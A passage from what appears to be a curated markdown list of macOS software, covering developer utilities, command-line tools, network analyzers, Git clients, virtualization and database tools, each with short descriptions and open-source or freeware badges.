* [Finicky](https://johnste.github.io/finicky/) - Application that allows you to set up rules that decide which browser is opened for every link that would open the default browser. [![Open-Source Software][OSS Icon]](https://github.com/johnste/finicky) ![Freeware][Freeware Icon]
* [Gas Mask](https://github.com/2ndalpha/gasmask) - Simple hosts file manager for Mac OS X. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/2ndalpha/gasmask)
* [Gemini](https://macpaw.com/gemini) - Intelligent duplicate file finder.
* [Hex Fiend](https://ridiculousfish.com/hexfiend/) - Fast and clever open source hex editor. [![Open-Source Software][OSS Icon]](https://github.com/ridiculousfish/HexFiend/) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/hex-fiend/id1342896380)
* [Hosts.prefpane](https://github.com/specialunderwear/Hosts.prefpane) - System preference pane to manage your hosts file. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/specialunderwear/Hosts.prefpane)
* [iHosts](https://en.toolinbox.net/iHosts/) - The only `/etc/hosts` editor on Mac App Store. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/id1102004240?mt=12)
* [ILLA Cloud](https://www.illacloud.com/) - Low-code internal tool builder. [![Open-Source Software][OSS Icon]](https://github.com/illacloud/illa-builder)
* [ImHex](https://imhex.werwolv.net/) - A Hex Editor for Reverse Engineers, Programmers and people who value their retinas when working at 3 AM. [![Open-Source Software][OSS Icon]](https://github.com/WerWolv/ImHex/) ![Freeware][Freeware Icon]
* [Integrity](http://peacockmedia.software/mac/integrity/free.html) - Free website link checker for Mac. ![Freeware][Freeware Icon]
* [Kaleidoscope](https://www.kaleidoscopeapp.com/) - Powerful compare tool for text, images and folders. Works perfectly with git, svn or other version control tools.
* [Koala](http://koala-app.com) - GUI application for Less, Sass, Compass and CoffeeScript compilation. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/oklai/koala/)
* [Loca Studio](https://www.cunningo.com/locastudio/index.html) - Analyze, review, and edit app translations. Supports Xcode Localization Catalog (xcloc) and XLIFF 1.2 file formats. [![App Store][app-store Icon]](https://apps.apple.com/app/id1465684707)
* [MacSystemColors](https://github.com/kaunteya/MacSystemColors) - Mac app that shows all system colors in light and dark mode for Cocoa developers. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/kaunteya/MacSystemColors)
* [MJML](https://mjmlio.github.io/mjml-app/) - Framework that utilizes a semantic syntax and a rich standard components library, which allow users to easily create responsive emails. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/mjmlio/mjml)
* [PaintCode](https://www.paintcodeapp.com/) - PaintCode is a unique vector drawing app that generates Objective-C or Swift code in real time, acting as a bridge between developers and graphic designers.
* [Pasteboard Viewer](https://github.com/sindresorhus/Pasteboard-Viewer) - Inspect the system pasteboards. [![Open-Source Software][OSS Icon]](https://github.com/sindresorhus/Pasteboard-Viewer) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1499215709)
* [PPRows](https://github.com/jkpang/PPRows) - Application to calculate how many lines of code you write. ![Freeware][Freeware Icon] [![Open-Source Software][OSS Icon]](https://github.com/jkpang/PPRows)
* [PushMate](https://pushmate.app) - PushMate is a MacOS app that solves common push notification problems by ensuring your push payloads are correct.
* [Responsively](https://responsively.app) - A must-have devtool for web developers for quicker responsive web development. [![Open-Source Software][OSS Icon]](https://github.com/responsively-org/responsively-app) ![Freeware][Freeware Icon]
* [SCM Breeze](https://github.com/scmbreeze/scm_breeze) - Set of shell scripts (for bash and zsh) that enhance your interaction with git. ![Freeware][Freeware Icon] [![Open-Source Software][OSS Icon]](https://github.com/scmbreeze/scm_breeze)
* [SecureCRT](https://www.vandyke.com/products/securecrt/) - Terminal emulation which supports SSH, Telnet or other protocols.
* [Site Sucker](https://ricks-apps.com/osx/sitesucker/) - SiteSucker is a Macintosh application that automatically downloads websites from the Internet. [![App Store][app-store Icon]](https://itunes.apple.com/in/app/sitesucker/id442168834?mt=12)
* [SnippetsLab](https://www.renfei.org/snippets-lab/) - Easy-to-use code snippets manager.
* [Solarized](http://ethanschoonover.com/solarized) - Clean and beautiful color theme. Works well with iTerm, JetBrains products, Vim etc.
* [StarUML](http://staruml.io) - Powerful UML app.
* [Swiftify](https://objectivec2swift.com/#/xcode-extension/) - Objective-C to Swift code converter and Xcode & Finder extensions.
* [SwiftPlantUML](https://github.com/MarcoEidinger/SwiftPlantUML-Xcode-Extension) - Generate and view class diagrams from Xcode for Swift code. [![Open-Source Software][OSS Icon]](https://github.com/MarcoEidinger/SwiftPlantUML-Xcode-Extension) ![Freeware][Freeware Icon]
* [SwitchHosts](https://oldj.github.io/SwitchHosts/) - Free and open-source app for hosts management & switching. [![Open-Source Software][OSS Icon]](https://github.com/oldj/SwitchHosts) ![Freeware][Freeware Icon]
* [SYM](https://github.com/zqqf16/SYM) - GUI Application to symbolicate iOS crash log. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/zqqf16/SYM)
* [TeXstudio](http://www.texstudio.org) - Integrated writing environment for creating LaTeX documents. [![Open-Source Software][OSS Icon]](https://sourceforge.net/projects/texstudio/) ![Freeware][Freeware Icon]
* [Timelane](http://timelane.tools) - Visually profile your asynchronous code. [![Open-Source Software][OSS Icon]](https://github.com/icanzilb/Timelane) ![Freeware][Freeware Icon]
* [Touch Bar Simulator](https://github.com/sindresorhus/touch-bar-simulator) - Use the Touch Bar on any Mac. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [Visual Paradigm](https://www.visual-paradigm.com/) - All-in-one UML, SysML, BPMN Modeling Platform for Agile, EA TOGAF ADM Process Management.
* [Woodpecker](http://www.woodpeck.cn) - View iOS app's Sandbox files, UserDefaults, Keychain items on a Mac. [![App Store][app-store Icon]](https://itunes.apple.com/app/woodpecker/id1333548463)
* [WWDC](https://github.com/insidegui/WWDC) - The Mac OS unofficial WWDC app. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/insidegui/WWDC)
* [Xcodes](https://github.com/RobotsAndPencils/XcodesApp) - Install and switch between multiple versions of Xcode. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/RobotsAndPencils/XcodesApp)
* [XCSnippetsApp](https://github.com/MarcoEidinger/XCSnippetsApp) - Explore code snippets from the Swift and iOS community, view and edit the snippets before adding them conveniently to Xcode. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/MarcoEidinger/XCSnippetsApp)
* [zeplin](https://www.zeplin.io/) - Collaboration tool for work between designers and developers. ![Freeware][Freeware Icon]
* [Nib Unlocker](https://apps.apple.com/by/app/nib-unlocker/id1475697086) - .nib to .xib converter [![App Store][app-store Icon]](https://apps.apple.com/by/app/nib-unlocker/id1475697086?mt=12)
* [He3](https://he3.app) - Free and Modern Developer Utilities Toolbox. ![Freeware][Freeware Icon]
#### Regular Expression Editors
* [Patterns](http://krillapps.com/patterns/) - Regular expression editor.
* [Regex](https://motionobj.com/regex/) - Regular expression testing tool with an emphasis on simplicity.
* [RegExRX](http://www.mactechnologies.com/index.php?page=downloads#regexrx) - Development tool for regular expressions.
#### API Development and Analysis
* [Cocoa Rest Client](https://mmattozzi.github.io/cocoa-rest-client/) - Free, open-source, native Apple OS X app for testing HTTP/REST endpoints. [![Open-Source Software][OSS Icon]](https://github.com/mmattozzi/cocoa-rest-client) ![Freeware][Freeware Icon]
* [Insomnia](https://insomnia.rest/) - The most intuitive cross-platform REST API Client. [![Open-Source Software][OSS Icon]](https://github.com/getinsomnia/insomnia) ![Freeware][Freeware Icon]
* [Paw](https://paw.cloud/) - Advanced HTTP client.
* [Postman](https://www.getpostman.com) - Powerful GUI platform to make your API development faster & easier, from building API requests through testing, documentation and sharing.![Freeware][Freeware Icon]
* [Katalon Studio](https://www.katalon.com) - Simplify API, Web, Mobile Automation Tests Free. Robust. Cross-platform. Automation testers from 160 countries with channels, GitHub repositories.![Freeware][Freeware Icon]
* [HTTPie](https://httpie.io/) - HTTPie is making APIs simple and intuitive for those building the tools of our time.![Freeware][Freeware Icon]
#### Network Analysis
* [Charles](https://www.charlesproxy.com/) - HTTP proxy / HTTP monitor / Reverse Proxy that enables a developer to view all of the HTTP and SSL / HTTPS traffic between their machine and the Internet.
* [James](https://github.com/james-proxy/james) - Open-source proxy tool for checking and mapping requests with http as well as https. [![Open-Source Software][OSS Icon]](https://github.com/james-proxy/james) ![Freeware][Freeware Icon]
* [Little Snitch](https://www.obdev.at/products/littlesnitch/download.html) - Network monitor with a world map for visualizing network connections.
* [mitmproxy](https://mitmproxy.org/) - Interactive intercepting HTTP proxy for penetration testers and software developers. [![Open-Source Software][OSS Icon]](https://github.com/james-proxy/james) ![Freeware][Freeware Icon]
* [Proxie](https://proxie.app) - HTTP debugging proxy.
* [Proxyman](https://proxyman.app) - Modern and intuitive HTTP debugging proxy for macOS. ![Freeware][Freeware Icon]
* [Sniffnet](https://github.com/GyulyVGC/sniffnet) - Application to comfortably monitor your network traffic. [![Open-Source Software][OSS Icon]](https://github.com/GyulyVGC/sniffnet) ![Freeware][Freeware Icon]
* [Wireshark](https://www.wireshark.org) - The world’s foremost and widely-used network protocol analyzer. [![Open-Source Software][OSS Icon]](https://github.com/wireshark/wireshark) ![Freeware][Freeware Icon]
* [Apidog](https://www.apidog.com/) - All-in-One workspace for API Design, Documentation, Debug, Mock, Test.
#### Command Line Tools
> [![Awesome List][awesome-list Icon]](https://github.com/herrbischoff/awesome-macos-command-line#readme)
* [ack](https://beyondgrep.com) - A tool like grep, optimized for programmers. ![Freeware][Freeware Icon]
* [alacritty](https://github.com/jwilm/alacritty) - A cross-platform, GPU-accelerated terminal emulator. [![Open-Source Software][OSS Icon]](https://github.com/jwilm/alacritty) ![Freeware][Freeware Icon]
* [archey-osx](http://obihann.github.io/archey-osx/) - An archey script for OS X. [![Open-Source Software][OSS Icon]](https://github.com/obihann/archey-osx) ![Freeware][Freeware Icon]
* [asciinema](https://github.com/asciinema/asciinema) - Easily record terminal sessions and replay them in a terminal as well as in a web browser. [![Open-Source Software][OSS Icon]](https://github.com/asciinema/asciinema) ![Freeware][Freeware Icon]
* [autojump](https://github.com/wting/autojump/wiki) - Replace `cd` with an intelligent autojump to easily navigate directories from the command line. [![Open-Source Software][OSS Icon]](https://github.com/wting/autojump) ![Freeware][Freeware Icon]
* [bash-it](https://github.com/Bash-it/bash-it) - Shameless ripoff of oh-my-zsh for bash. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [bat](https://github.com/sharkdp/bat) - A `cat(1)` clone with syntax highlighting and Git integration. [![Open-Source Software][OSS Icon]](https://github.com/sharkdp/bat) ![Freeware][Freeware Icon]
* [ccat](https://github.com/jingweno/ccat) - The colorizing cat which works similar to cat but displays content with syntax highlighting. [![Open-Source Software][OSS Icon]](https://github.com/jingweno/ccat) ![Freeware][Freeware Icon]
* [ClamAV](https://www.clamav.net/) - A cross-platform, open source antivirus engine for detecting trojans, viruses, malware & other malicious threats. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/Cisco-Talos/clamav/)
* [cmatrix](https://github.com/abishekvashok/cmatrix/) - CMatrix is based on the screensaver from The Matrix website. It shows text flying in and out in a terminal like as seen in "The Matrix" movie. It can scroll lines all at the same rate or asynchronously and at a user-defined speed. [![Open-Source Software][OSS Icon]](https://github.com/abishekvashok/cmatrix/) ![Freeware][Freeware Icon]
* [cmus](https://cmus.github.io/) - Small, fast and powerful console music player for Unix-like operating systems. [![Open-Source Software][OSS Icon]](https://github.com/cmus) ![Freeware][Freeware Icon]
* [cool-retro-term](https://github.com/Swordfish90/cool-retro-term) - Good looking terminal emulator which mimics the old cathode display. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/Swordfish90/cool-retro-term)
* [dark-mode](https://github.com/sindresorhus/dark-mode) - Control dark mode from the command-line. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [eureka](https://github.com/simeg/eureka) - CLI tool to input and store your ideas without leaving the terminal. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [Fig](https://fig.io) - Fig adds autocomplete to your terminal. [![Open-Source Software][OSS Icon]](https://github.com/withfig/autocomplete)
* [Fish](https://fishshell.com/) - Smart and user-friendly shell, which is similar with zsh. [![Awesome List][awesome-list Icon]](https://github.com/fisherman/awesome-fish-shell#readme)
* [fselect](https://github.com/jhspetersson/fselect) - Find files with SQL-like queries. [![Open-Source Software][OSS Icon]](https://github.com/jhspetersson/fselect)
* [GitHub CLI](https://github.com/cli/cli) - gh is GitHub on the command line. It brings pull requests, issues, and other GitHub concepts to the terminal next to where you are already working with git and your code. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [Glances](https://github.com/nicolargo/glances) - Glances is a cross-platform curses-based system monitoring tool. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/nicolargo/glances)
* [Go2Shell](https://itunes.apple.com/app/go2shell/id445770608?mt=12) - Go2Shell opens a terminal window to the current directory in Finder. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/go2shell/id445770608?mt=12)
* [htop](https://github.com/hishamhm/htop) - htop is an interactive text-mode process viewer for Unix systems. It aims to be a better 'top'. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/hishamhm/htop)
* [httpie](https://httpie.org) - Modern command line HTTP client – user-friendly curl alternative with intuitive UI, JSON support, syntax highlighting, wget-like downloads, extensions, etc. [![Open-Source Software][OSS Icon]](https://github.com/jakubroztocil/httpie) ![Freeware][Freeware Icon]
* [hyper](https://hyper.is) - A terminal built on web technologies. [![Open-Source Software][OSS Icon]](https://github.com/zeit/hyper) ![Freeware][Freeware Icon]
* [iTerm2](http://www.iterm2.com) - iTerm2 is an amazing terminal emulator for OS X. [![Open-Source Software][OSS Icon]](https://github.com/gnachman/iTerm2) ![Freeware][Freeware Icon]
* [itunes-remote](https://github.com/mischah/itunes-remote) - Software for controlling iTunes via the terminal. [![Open-Source Software][OSS Icon]](https://github.com/mischah/itunes-remote) ![Freeware][Freeware Icon]
* [job](https://github.com/liujianping/job) - JOB, make your short-term command as a long-term job. [![Open-Source Software][OSS Icon]](https://github.com/liujianping/job) ![Freeware][Freeware Icon]
* [kitty](https://github.com/kovidgoyal/kitty) - A cross-platform, fast, feature full, GPU based terminal emulator. [![Open-Source Software][OSS Icon]](https://github.com/kovidgoyal/kitty) ![Freeware][Freeware Icon]
* [lnav](http://lnav.org) - A log file navigator. [![Open-Source Software][OSS Icon]](https://github.com/tstack/lnav) ![Freeware][Freeware Icon]
* [m-cli](https://github.com/rgcr/m-cli) - Swiss Army Knife for macOS. [![Open-Source Software][OSS Icon]](https://github.com/rgcr/m-cli) ![Freeware][Freeware Icon]
* [Mac-CLI](https://github.com/guarinogabriel/Mac-CLI) - The ultimate tool to manage your Mac. Automatize the usage of your OS X system. [![Open-Source Software][OSS Icon]](https://github.com/guarinogabriel/Mac-CLI) ![Freeware][Freeware Icon]
* [Magic Wormhole](https://magic-wormhole.readthedocs.io/en/latest/) - Get Things From One Computer To Another, Safely. [![Open-Source Software][OSS Icon]](https://github.com/guarinogabriel/Mac-CLI) ![Freeware][Freeware Icon]
* [mas](https://github.com/mas-cli/mas) - Simple command line interface for the Mac App Store. [![Open-Source Software][OSS Icon]](https://github.com/mas-cli/mas) ![Freeware][Freeware Icon]
* [Miller](https://miller.readthedocs.io/en/latest/) - Like awk, sed, cut, join, and sort for name-indexed data such as CSV, TSV, and tabular JSON. [![Open-Source Software][OSS Icon]](https://github.com/johnkerl/miller) ![Freeware][Freeware Icon]
* [mycli](https://github.com/dbcli/mycli) - CLI for MySQL that can do auto-completion and syntax highlighting. [![Open-Source Software][OSS Icon]](https://github.com/dbcli/mycli) ![Freeware][Freeware Icon]
* [ndm](https://720kb.github.io/ndm/) - Manage [npm](http://npmjs.org/) straight from the couch. [![Open-Source Software][OSS Icon]](https://github.com/720kb/ndm) ![Freeware][Freeware Icon]
* [nushell](https://github.com/nushell/nushell) - nushell is a modern, GitHub-era shell written in Rust. [![Open-Source Software][OSS Icon]](https://sourceforge.net/projects/zsh/) ![Freeware][Freeware Icon]
* [nvm](https://github.com/nvm-sh/nvm) - Node Version Manager is a POSIX-compliant bash script to manage multiple active node.js versions. [![Open-Source Software][OSS Icon]](https://github.com/nvm-sh/nvm) ![Freeware][Freeware Icon]
* [pgcli](https://www.pgcli.com) - Pgcli is a command line interface for Postgres with auto-completion and syntax highlighting. [![Open-Source Software][OSS Icon]](https://github.com/dbcli/pgcli) ![Freeware][Freeware Icon]
* [Rebound](https://github.com/shobrook/rebound/) - Instantly browse Stack Overflow results in your terminal when you get a compiler error. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [ripgrep (rg)](https://github.com/BurntSushi/ripgrep) - Very fast text searching tool similar to (but faster than) ack, ag or grep ![Freeware][Freeware Icon]
* [Serial](https://www.decisivetactics.com/products/serial/) - Full-featured serial terminal for the Mac.
* [shallow-backup](https://github.com/alichtman/shallow-backup) - Easily create text documentation of installed applications, dotfiles, and more. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [silver searcher (ag)](https://github.com/ggreer/the_silver_searcher) - A code searching tool similar to ack, with a focus on speed. [![Open-Source Software][OSS Icon]](https://github.com/ggreer/the_silver_searcher) ![Freeware][Freeware Icon]
* [spaceship](https://github.com/denysdovhan/spaceship-prompt) - A Zsh prompt for Astronauts. [![Open-Source Software][OSS Icon]](https://github.com/denysdovhan/spaceship-prompt) ![Freeware][Freeware Icon]
* [Tabby (formerly Terminus)](https://github.com/Eugeny/tabby) - Free terminal tool, built with TypeScript, heavily inspired by Hyper. [![Open-Source Software][OSS Icon]](https://github.com/Eugeny/terminus) ![Freeware][Freeware Icon]
* [Taskbook](https://github.com/klaussinani/taskbook) - Tasks, boards & notes for the command-line habitat. [![Open-Source Software][OSS Icon]](https://github.com/klaussinani/taskbook) ![Freeware][Freeware Icon]
* [Termius](https://www.termius.com/) - A beautiful SSH and SFTP client for Mac. It is also available for mobile. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/termius-terminal-ssh-client/id549039908)
* [TextQL](https://github.com/dinedal/textql) - Execute SQL against structured text like CSV or TSV. [![Open-Source Software][OSS Icon]](https://github.com/dinedal/textql) ![Freeware][Freeware Icon]
* [thefuck](https://github.com/nvbn/thefuck) - A interesting software that corrects errors in previous console commands. [![Open-Source Software][OSS Icon]](https://github.com/nvbn/thefuck)
* [tldr](https://tldr.sh/) - Collaborative cheatsheets for console commands. [![Open-Source Software][OSS Icon]](https://github.com/tldr-pages/tldr) ![Freeware][Freeware Icon]
* [tmux](https://github.com/tmux/tmux) - "Terminal multiplexer", it enables a number of terminals (or windows) to be accessed and controlled from a single terminal. tmux is intended to be a simple, modern, BSD-licensed alternative to programs such as GNU screen. [![Open-Source Software][OSS Icon]](https://github.com/tmux/tmux)
* [tmuxinator](https://github.com/tmuxinator/tmuxinator) - Manage complex tmux sessions easily. [![Open-Source Software][OSS Icon]](https://github.com/tmuxinator/tmuxinator)
* [trash](https://github.com/sindresorhus/trash) - Move files and directories to the trash. ![Open-Source Software][OSS Icon]
* [VisiData](https://visidata.org) - Terminal spreadsheet multitool for discovering and arranging data. [![Open-Source Software][OSS Icon]](https://github.com/saulpw/visidata) ![Freeware][Freeware Icon]
* [Warp](https://www.warp.dev) - Warp is a blazingly fast, rust-based terminal reimagined from the ground up to work like a modern app.
* [WezTerm](https://wezfurlong.org/wezterm/) - A GPU-accelerated cross-platform terminal emulator and multiplexer implemented in Rust. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/wez/wezterm)
* [xonsh](https://xon.sh/contents.html) - Python-powered, cross-platform, Unix-gazing shell language and command prompt. [![Open-Source Software][OSS Icon]](https://sourceforge.net/projects/zsh/) ![Freeware][Freeware Icon]
* [Zsh](https://www.zsh.org) - Zsh is a shell designed for interactive use, although it is also a powerful scripting language. [![Open-Source Software][OSS Icon]](https://sourceforge.net/projects/zsh/) ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/unixorn/awesome-zsh-plugins#readme)
* [xcodes](https://github.com/RobotsAndPencils/xcodes) - A command-line tool to install and switch between multiple versions of Xcode. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/RobotsAndPencils/xcodes)
* [xxh](https://github.com/xxh/xxh) - Bring your favorite shell wherever you go through the SSH. [![Open-Source Software][OSS Icon]](https://sourceforge.net/projects/zsh/) ![Freeware][Freeware Icon]
#### Frameworks For Hybrid Applications
* [AppJS](http://appjs.com/) - Lightweight JavaScript UI library for creating mobile webapps that behave like native apps. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/appjs/appjs)
* [create-dmg](https://github.com/sindresorhus/create-dmg) - Create a good-looking DMG for your macOS app in seconds. [![Open-Source Software][OSS Icon]](https://github.com/sindresorhus/create-dmg) ![Freeware][Freeware Icon]
* [Electrino](https://github.com/pojala/electrino) - Desktop runtime for apps built on web technologies, using the system's own web browser engine. [![Open-Source Software][OSS Icon]](https://github.com/pojala/electrino) ![Freeware][Freeware Icon]
* [Electron](http://electron.atom.io) - Build cross platform desktop application with JavaScript, HTML and CSS. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/electron/electron)
* [ionic](http://ionicframework.com/) - Build amazing native and progressive web apps with Angular and open web technologies. One app running on everything. [![Open-Source Software][OSS Icon]](https://github.com/driftyco/ionic) ![Freeware][Freeware Icon]
* [MacGap](http://macgapproject.github.io/) - Provides a lightweight JavaScript API for OS X integration, such as displaying native notifications or writing data to a file. [![Open-Source Software][OSS Icon]](https://github.com/MacGapProject) ![Freeware][Freeware Icon]
* [nw.js](http://nwjs.io) - Build desktop application with HTML and JavaScript. It lets you call all `Node.js` modules directly from DOM and enables a new way of writing applications with all Web technologies. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/nwjs/nw.js)
* [Qt](https://www.qt.io) - Cross-platform application framework.
* [React Native for Ubuntu](https://github.com/CanonicalLtd/react-native) - Build Ubuntu desktop apps using React Native. [![Open-Source Software][OSS Icon]](https://github.com/CanonicalLtd/react-native) ![Freeware][Freeware Icon]
* [React Native macOS](https://github.com/ptmt/react-native-desktop) - Build OS X desktop apps using React Native and Cocoa. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/ptmt/react-native-desktop)
* [react-desktop](http://reactdesktop.js.org) - React UI Components for macOS Sierra. [![Open-Source Software][OSS Icon]](https://github.com/gabrielbull/react-desktop) ![Freeware][Freeware Icon]
* [ReactXP](https://microsoft.github.io/reactxp/) - Microsoft official production, support platform Web, iOS, Android and Windows UWP is still an ongoing work. [![Open-Source Software][OSS Icon]](https://github.com/microsoft/reactxp) ![Freeware][Freeware Icon]
#### Version Control
* [Cornerstone](http://www.zennaware.com/cornerstone/) - Powerful version control with a gorgeous interface.
* [Fork](https://git-fork.com/) - Fast and friendly Git client for Mac.
* [Git Cola](https://git-cola.github.io/) - Powerful, Fast, Lightweight and Friendly Git GUI. For those caffeine adicting users. ![Open-Source Software][OSS Icon]
* [Gitbar](https://github.com/Shikkic/gitbar) - Open-source,display GitHub contribution statistics on your menu bar. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/Shikkic/gitbar)
* [GitFinder](https://gitfinder.com/) - Fast and lightweight Git client for Mac with Finder integration.
* [Gitfox](https://www.gitfox.app) - Commit faster, improve your code quality with superior diffs - and look good doing it. [![App Store][app-store Icon]](https://apps.apple.com/app/gitfox/id1475511261)
* [GitHub Desktop](https://desktop.github.com/) - The official GitHub GUI. [![Freeware][Freeware Icon] ![Open-Source Software][OSS Icon]](https://github.com/desktop/desktop)
* [GitKraken](https://www.gitkraken.com/) - The most popular Git GUI for Windows, Mac and Linux.
* [GitUp](http://gitup.co/) - A simple & powerful Git client。[![Open-Source Software][OSS Icon]](https://github.com/git-up/GitUp) ![Freeware][Freeware Icon]
* [GitX-dev](https://rowanj.github.io/gitx/) - Fork of [Pieter's](https://github.com/pieter/gitx) nice git GUI for OS X. Includes branch/tag sidebar and various fixes. [![Open-Source Software][OSS Icon]](https://github.com/rowanj/gitx) ![Freeware][Freeware Icon]
* [Hub](https://hub.github.com/) - Command-line wrapper for Git that makes you better at GitHub. [![Open-Source Software][OSS Icon]](https://github.com/github/hub) ![Freeware][Freeware Icon]
* [SmartGit](http://www.syntevo.com/smartgit/) - Git client with support.
* [SourceTree](https://www.sourcetreeapp.com/) - Free Git & Mercurial client for Windows or Mac. ![Freeware][Freeware Icon]
* [Sublime Merge](https://www.sublimemerge.com/) - Git client, from the makers of Sublime Text.
* [Tower2](https://www.git-tower.com/) - The most powerful Git client for Mac and Windows.
* [Vershd](https://vershd.io/) - The free for personal use effortless Git GUI, for Windows, Mac, & Linux. ![Freeware][Freeware Icon]
* [Versions](https://www.versionsapp.com/) - Mac Subversion (SVN) Client.
#### Virtualization
* [Docker](https://www.docker.com/) - Powerful, performs operating-system-level virtualization. [![Open-Source Software][OSS Icon]](https://github.com/docker) ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/veggiemonk/awesome-docker#readme)
* [Multipass](https://multipass.run/) - Ubuntu VMs on demand for any workstation. [![Open-Source Software][OSS Icon]](https://github.com/canonical/multipass)
* [Parallels](http://www.parallels.com/) - Powerful, easy-to-use VM. No free upgrade for each new Mac OS.
* [QEMU](https://www.qemu.org/) - A free and open-source emulator and virtualizer that can perform hardware virtualization. [![Open-Source Software][OSS Icon]](https://github.com/qemu/qemu) ![Freeware][Freeware Icon]
* [UTM](https://mac.getutm.app/) - UTM is an easy-to-use GUI for QEMU and can run ARM64, x64 and other VMs on M1 Macs. [![Open-Source Software][OSS Icon]](https://github.com/utmapp/UTM)
* [Vagrant](https://www.vagrantup.com) - Tool for building and distributing development environments. [![Open-Source Software][OSS Icon]](https://github.com/mitchellh/vagrant) ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/iJackUA/awesome-vagrant#readme)
* [Veertu](https://veertu.com) - The lightest VM on Mac. Responsive, sandboxed & native way to run VM on your Mac. ![Freeware][Freeware Icon]
* [Virtual Box](http://www.virtualbox.org) - Powerful x86 and AMD64/Intel64 virtualization product. ![Freeware][Freeware Icon]
* [VMware Fusion](http://www.vmware.com/) - Powerful, commercial VM developed by VMware.
* [OrbStack](https://orbstack.dev/) - OrbStack is a fast, light, and simple way to run Docker containers and Linux machines on macOS.![Freeware][Freeware Icon]
#### Databases
* [Apache Directory Studio](https://directory.apache.org/studio/) - LDAP browser and Active Directory client. [![Open-Source Software][OSS Icon]](https://directory.apache.org/sources.html) ![Freeware][Freeware Icon]
* [Azure Data Studio](https://docs.microsoft.com/en-us/sql/azure-data-studio/) - Cross-platform database tool for using on Microsoft family on-premises and cloud data platforms such as MSSQL Server ![Freeware][Freeware Icon]
* [Another Redis Desktop Manager](https://github.com/qishibo/AnotherRedisDesktopManager) - A faster, better and more stable redis desktop manager.[![Open-Source Software][OSS Icon]](https://directory.apache.org/sources.html)![Freeware][Freeware Icon]
* [Base 2](http://menial.co.uk/base/) - Application for creating, designing, editing and browsing SQLite 3 database files.
* [Beekeeper Studio](https://www.beekeeperstudio.io) - Smooth SQL editor and database manager [![Open-Source Software][OSS Icon]](https://github.com/beekeeper-studio/beekeeper-studio) ![Freeware][Freeware Icon]
* [Bdash](https://github.com/bdash-app/bdash) - Modern SQL client application, supports MySQL, PostgreSQL (Redshift) and BigQuery.[![Open-Source Software][OSS Icon] ](https://github.com/bdash-app/bdash) ![Freeware][Freeware Icon]
* [Chrome MySQL Admin](https://github.com/yoichiro/chrome_mysql_admin) - Powerful Chrome app to manage your MySQL. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/yoichiro/chrome_mysql_admin)
* [Core Data Editor](https://github.com/ChristianKienle/Core-Data-Editor) - Core Data Editor lets you easily view, edit and analyze applications‘ data. [![Open-Source Software][OSS Icon]](https://github.com/luin/medis) ![Freeware][Freeware Icon]
* [DB Browser for SQLite](http://sqlitebrowser.org/) - Official home of the DB Browser for SQLite. [![Open-Source Software][OSS Icon]](https://github.com/sqlitebrowser/sqlitebrowser) ![Freeware][Freeware Icon]
* [DBeaver](https://dbeaver.io/) - Universal SQL Client.
* [ElectroCRUD](http://garrylachman.github.io/ElectroCRUD/) - Modern MySQL CRUD application. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/garrylachman/ElectroCRUD)
* [FastoNoSQL](https://fastonosql.com/) - Cross-platform GUI client for Redis, Memcached, SSDB, LevelDB, RocksDB, UnQLite, LMDB, ForestDB, Pika and Dynomite key-value databases. [![Open-Source Software][OSS Icon]](https://github.com/fastogt/fastonosql) ![Freeware][Freeware Icon]
* [FastoRedis](https://fastoredis.com/) - Cross-platform professional GUI management tool for Redis. [![Open-Source Software][OSS Icon]](https://github.com/fastogt/fastoredis) ![Freeware][Freeware Icon]
* [JackDB](https://www.jackdb.com/) - Secure, collaborative environment for your queries and data-driven insights. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/yoichiro/chrome_mysql_admin)
* [Keylord](https://protonail.com) - Desktop GUI client for Redis, Bolt, LevelDB and Memcached key-value databases.
* [MDB Explorer](http://www.macexplorer.co/en/mdb-explorer.php) - MDB tool to open, read, export your MDB files to other formats and databases.
* [Medis](http://getmedis.com) - GUI Manager for Redis. [![Open-Source Software][OSS Icon]](https://github.com/luin/medis)
